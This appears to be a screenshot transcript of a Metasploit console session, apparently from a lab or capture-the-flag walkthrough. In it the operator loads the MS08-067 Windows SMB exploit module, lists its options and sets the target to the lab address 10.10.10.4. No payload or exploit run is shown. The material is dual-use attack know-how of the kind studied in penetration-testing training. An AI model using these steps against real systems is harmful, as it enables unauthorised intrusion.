 Shell No. 1
File Actions Edit View Help
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4